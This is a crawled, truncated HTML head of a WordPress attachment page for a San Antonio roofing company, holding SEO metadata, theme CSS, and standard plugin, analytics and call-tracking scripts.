

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weathertechtx.com/about-us-san-antonios-top-roofing-company/weather-tech-family-1/
body_size: 14166
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>WeatherTech Roofing Family in San Antonio | WeatherTech Roofing | San Antonio Roofing Company</title>
<script type="text/javascript">var ajaxurl = "https://weathertechtx.com/wp-admin/admin-ajax.php";</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/weather-tech-family-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WeatherTech Roofing | San Antonio Roofing Company | San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="WeatherTech Roofing Family in San Antonio | WeatherTech Roofing | San Antonio Roofing Company" />
		<meta property="og:url" content="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/weather-tech-family-1/" />
		<meta property="article:published_time" content="2018-11-27T03:37:16+00:00" />
		<meta property="article:modified_time" content="2019-02-26T18:05:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="WeatherTech Roofing Family in San Antonio | WeatherTech Roofing | San Antonio Roofing Company" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/weathertechtx.com\/about-us-san-antonios-top-roofing-company\/weather-tech-family-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","position":1,"name":"Home","item":"https:\/\/weathertechtx.com","nextItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/about-us-san-antonios-top-roofing-company\/weather-tech-family-1\/#listItem","name":"WeatherTech Roofing Family in San Antonio"}},{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/about-us-san-antonios-top-roofing-company\/weather-tech-family-1\/#listItem","position":2,"name":"WeatherTech Roofing Family in San Antonio","previousItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/weathertechtx.com\/about-us-san-antonios-top-roofing-company\/weather-tech-family-1\/#itempage","url":"https:\/\/weathertechtx.com\/about-us-san-antonios-top-roofing-company\/weather-tech-family-1\/","name":"WeatherTech Roofing Family in San Antonio | WeatherTech Roofing | San Antonio Roofing Company","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/weathertechtx.com\/#website"},"breadcrumb":{"@id":"https:\/\/weathertechtx.com\/about-us-san-antonios-top-roofing-company\/weather-tech-family-1\/#breadcrumblist"},"author":{"@id":"https:\/\/weathertechtx.com\/author\/weathertechtx\/#author"},"creator":{"@id":"https:\/\/weathertechtx.com\/author\/weathertechtx\/#author"},"datePublished":"2018-11-27T03:37:16+00:00","dateModified":"2019-02-26T18:05:46+00:00"},{"@type":"Organization","@id":"https:\/\/weathertechtx.com\/#organization","name":"WeatherTech Roofing | San Antonio Roofing Company","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","url":"https:\/\/weathertechtx.com\/"},{"@type":"Person","@id":"https:\/\/weathertechtx.com\/author\/weathertechtx\/#author","url":"https:\/\/weathertechtx.com\/author\/weathertechtx\/","name":"weathertechtx","image":{"@type":"ImageObject","@id":"https:\/\/weathertechtx.com\/about-us-san-antonios-top-roofing-company\/weather-tech-family-1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2ae6b3dd1f5c5ec7d2298631eaae2b114bc6fb0b5bcd3b735a083d862b6189fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"weathertechtx"}},{"@type":"WebSite","@id":"https:\/\/weathertechtx.com\/#website","url":"https:\/\/weathertechtx.com\/","name":"WeatherTech Roofing","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","inLanguage":"en-US","publisher":{"@id":"https:\/\/weathertechtx.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="WeatherTech Roofing | San Antonio Roofing Company &raquo; Feed" href="https://weathertechtx.com/feed/" />

<link rel="shortcut icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://weathertechtx.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "136";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://weathertechtx.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://weathertechtx.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://weathertechtx.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1560,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#d84a4a",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#d84a4a",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Heebo:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = false;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weathertechtx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweathertechtx.com%2Fabout-us-san-antonios-top-roofing-company%2Fweather-tech-family-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weathertechtx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweathertechtx.com%2Fabout-us-san-antonios-top-roofing-company%2Fweather-tech-family-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-custom-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar-custom-css/' type='text/css' media='all' />
<link rel='stylesheet' id='core-styles-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/core-styles.6.10.0.css' type='text/css' media='all' />
<style id='core-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
/*# sourceURL=core-styles-inline-css */
</style>
<link rel='stylesheet' id='components-full-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/components-full.6.10.0.css' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.hb-custom-header #mk-page-introduce,
.mk-header
{
    background-color:#f7f7f7;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.hb-custom-header > div,
.mk-header-bg
{
    background-color:#fff;
}

.mk-classic-nav-bg
{
    background-color:#fff;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#ffffff;
}

#mk-boxed-layout
{
  -webkit-box-shadow: 0 0 px rgba(0, 0, 0, );
  -moz-box-shadow: 0 0 px rgba(0, 0, 0, );
  box-shadow: 0 0 px rgba(0, 0, 0, );
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    
	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:176px;
	}

	.mk-process-steps[max-width~="950px"] ul::before {
	  display: none !important;
	}
	.mk-process-steps[max-width~="950px"] li {
	  margin-bottom: 30px !important;
	  width: 100% !important;
	  text-align: center;
	}
	.mk-event-countdown-ul[max-width~="750px"] li {
	  width: 90%;
	  display: block;
	  margin: 0 auto 15px;
	}

    h1, h2, h3, h5, h6, .mk-button { font-family: Fjalla One } h4, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-footer-copyright { font-family: Heebo } body { font-family: Cormorant Garamond } 

            @font-face {
                font-family: 'star';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }.white, .white h1, .white h2, .white h3 , .white h4, .white h5, .white h6, .white p, .white strong {
color: white !important;
	letter-spacing: 2px !important;
}

.header-style-1.sticky-style-fixed .menu-hover-style-5 .main-navigation-ul>li {
width: 11.11% !important;
}


.mk-responsive-nav li a {
    font-family: heebo !important;
}

#mk-footer [class*='mk-col-'] {
    padding: 0 0% !important;
}

#mk-footer .widget:not(.widget_social_networks) a {

    font-size: 14px !important;
}

.mk-testimonial.simple-style .mk-testimonial-author {
  font-size: 24px;
	padding-bottom: 10px;
}

.mk-testimonial.simple-style .mk-testimonial-company {
    font-size: 18px !important;
    font-weight: bold !important;
}

.mk-testimonial-company {
	color: white !important;
	font-size: 16px !important;
    font-weight: bolder !important;
}
.theme-page-wrapper:not(.full-width-layout) .vc_inner.vc_row.buttons-headers {
  max-width: 400px !important;
    margin: 0 auto !important;
}

.wpfront-message a {
color: #d84a4a !important;
	    font-size: 18px !important;
}

#menu-item-138 {
background-color:#d84a4a !important;
}

.master-holder h1, .master-holder  h2, .master-holder  h3, .master-holder  h4, .master-holder h5, .master-holder  h6 {
	letter-spacing: 2px !important;
}

.portfolio-social-share {
  
    display: none !important;
}

.mk-portfolio-classic-item .featured-image img {

    height: 300px !important;
    object-fit: cover !important;
}

.portfolio-meta-wrapper {
  
    min-height: 200px !important;
}


.pxup {
margin-top: -60px !important;
	
}

.portfolio-similar-posts ul {
 
    padding-bottom: 20px !important;
}

.mk-gallery .item-holder img {
    width: 100%;
    height: 400px !important;
    object-fit: cover !important;
}


.hide{
display:block;
}
.hidedesktop{
display:none;
}
.highzindex{
z-index:999!important;
}
/******* HOME PAGE ******/

.mk-toggle.fancy-style .mk-toggle-title i {
 
    display: none !important;
}

#mk-tabs.simple-style .wpb_tabs_nav .ui-state-active a {
    border-bottom-color: #d84a4a !important;
}

#mk-tabs.simple-style .wpb_tabs_nav a:hover {
	background-color: #e8e8e8 !important;
	
}

.wpb-js-composer .red-accordion .vc_tta-tab>a {
    border-radius: 0 !important;
	    padding: 25px 20px !important;
}
.wpb-js-composer .red-accordion .vc_tta-tab>a {
	background-color: #d84a4a !important;
	color: white !important;
	font-family: Heebo !important;
	font-weight: bold !important;
	 padding: 25px 20px !important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before {
  content: "" !important;
  border-top: 15px solid transparent !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid red !important;
  position: absolute !important ;
  top: 35% !important;
  right: -13px !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after {
  content: "" !important;
 border-top: 15px solid red !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid transparent !important;
  position: absolute !important;
  right: -13px !important;
 top:52% !important;
  
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a {
background-color: #272754 !important; 
}
/***** CTA ******/

.threeway .vc_column_container.vc_col-sm-4 {
    width: 33.33% !important;
    float: left !important; 
  

}
/***** PORTFOLIO *********/
.mk-portfolio-item.slidebox-hover .featured-image img {
   
    height: 340px !important;
}

/***** Delete strange padding *****/
#theme-page .theme-page-wrapper .theme-content {
    padding: 0px 0px !important;
}

/***** Footer never have displaying issues *****/
#mk-footer .footer-wrapper {
    padding: 0px 0 !important;
}



/***** make images never stretch ******/

.mk-slider-image img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
}

/******* FLEX ******/
.flex {
display: flex;
	
}

/******* REPAIR ROOF ********/
.fifth .vc_col-sm-2 {
    width: 20% !important;
}

.mk-faq-container.fancy-style-wrapper .mk-toggle .mk-toggle-title {
 
    font-family: Fjalla One !important;
    letter-spacing: 1px !important;
    text-transform: uppercase !important;
}

/***formidible button
.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, .frm_style_formidable-style.with_frm_style input[type=submit], .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], .frm_style_formidable-style.with_frm_style .frm_submit button, .frm_form_submit_style, .frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]{

}****/
/******** HOME ******/
.heebo-text h1, .heebo-text h2, .heebo-text h3, .heebo-text h4, .heebo-text h5, .heebo-text h6 {
font-family: Heebo !important;
}

.mk-testimonial-quote {
font-family: Heebo !important;
}

.mk-testimonial-author {
	font-family: Heebo !important;
}

.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-left] {
   
	display: none !important;
}
.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-right] {
   
	display: none !important;
}
.mk-testimonial-quote {
    font-size: 16px !important;

}

/******** ABOUT*******/
.thirsty-padding-top-bottom {
    padding: 30px 0 !important;
}

/****** FOOTER *******/

.footer-logo {
margin-top: -80px !important;
}

#mk-footer, #mk-footer p {
    z-index: 999 !important;
	  font-family: Heebo !important;
	font-weight: bold !important;
}


#mk-footer, #mk-footer a{
  
	  font-family: Heebo !important;
	font-weight: bold !important;
}
    
#mk-footer .widget {
    margin-bottom: 0px !important;
}

.widget_social_networks a {
width: 50px !important;
margin: 5px 10px 40px 10px;
	
}

.widget_social_networks .align-left {
    text-align: center !important;
}
.widget_social_networks a:nth-child(2) {
position:relative !important;
	top: 15px !important;
}


@media handheld, only screen and (max-width: 1140px){
.mk-padding-wrapper {
    padding: 0 0px !important;
	}
}

@media (max-width:767px){
.hide{
display:none;
}
.hidedesktop{
display:block;
}
	.hide-mobile {
	display: none !important;
	}
}

/******** ROOF REPAIR ******/



@media screen and (max-width: 768px) {
  .fifth .vc_col-sm-2 {
        width: 20% !important;
    float: left !important;

}  
	.master-holder h2 {
    font-size: 30px !important;
	}
	
	.full-width-2 .page-section-content {
    padding: 0px 0 0px !important;
}
	
.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
   
    width: 80px !important;
}
    .master-holder h1 {
			font-size: 35px !important;
	}

	#mk-footer img {
		margin: 0 !important;
	}
	
#mk-footer .widget_media_image img {
    width: 50% !important;
    padding-left: 25% !important;
}
	
	.thirsty-padding-top-bottom {
		   padding: 0px 0 !important;
	}
	.full-width-3 .page-section-content {
    padding: 0px 0 0px !important;
}
	
}

@media screen and (max-width: 550px) {
    .fifth .vc_col-sm-2 {
    width: 33% !important;
}
	
.mk-box-icon-2-title {
   
    font-size: 14px !important;
	}

	.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
    width: 100% !important;
}
.threeway .mk-box-icon-2-title {
    
    font-size: 14px !important;
	}
	
}




/****** Compliance ********/
@media only screen and (max-width: 600px){
.aio-gdpr .cookie-notice-message > p {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice > .gdpr-btn a {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice {

    background: #fffffff0 !important;
}
}
/***** END Compliance *****/

@media (max-width: 400px){
.flex {
    display: block;
	}

}



/*# sourceURL=components-full-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://weathertechtx.com/wp-content/uploads/mk_assets/theme-options-production-1767999628.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7rl-redirect_method-js-extra">
/* <![CDATA[ */
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://weathertechtx.com/wp-admin/admin-ajax.php","cf7rl_forms":"[]"};
//# sourceURL=cf7rl-redirect_method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js" id="wpfront-notification-bar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://weathertechtx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weathertechtx.com/wp-json/wp/v2/media/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weathertechtx.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://weathertechtx.com/?p=136' />
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9E95X8NHF3">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9E95X8NHF3');
</script>

<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="November 27, 2018" /><meta itemprop="dateModified" content="February 26, 2019" /><meta itemprop="publisher" content="WeatherTech Roofing | San Antonio Roofing Company" /><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
